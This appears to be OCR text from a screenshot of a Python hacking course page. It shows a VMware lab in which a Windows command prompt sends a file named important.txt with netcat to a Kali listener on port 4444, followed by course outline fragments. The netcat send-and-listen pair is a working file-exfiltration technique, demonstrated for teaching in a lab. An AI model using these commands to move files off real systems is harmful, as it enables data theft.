 https://dgtsec.com/python-hacking-course/
vm - VMware Workstation 15 Player (Non-commercial use only)
Player
Places
Terminal
Fri 03:12
1
Command Prompt
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>type important.txt
this
is
an
important
file
C:\Users\cristi>nc -w 5 192.168.85.130 4444 < important.txt
C:\Users\cristi>
root@kali: ~/web-root
File Edit View Search Terminal Help
root@kali:~/web-root# nc -lvp 4444 > important.txt
listening on [any] 4444 ...
Functions and classes
Working with files and exception handling
And more.
Course status: Published.
Enroll on Coursecraft
others
ENG